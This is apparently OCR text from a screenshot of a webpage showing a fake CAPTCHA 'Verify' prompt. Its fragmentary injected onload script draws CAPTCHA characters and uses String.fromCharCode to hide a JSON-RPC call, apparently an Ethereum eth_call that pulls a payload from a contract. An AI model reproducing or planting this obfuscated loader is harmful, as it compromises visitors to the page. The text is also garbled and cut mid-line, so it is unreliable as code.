
Advertisement
ne;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math
th.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath
nrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,5
Verify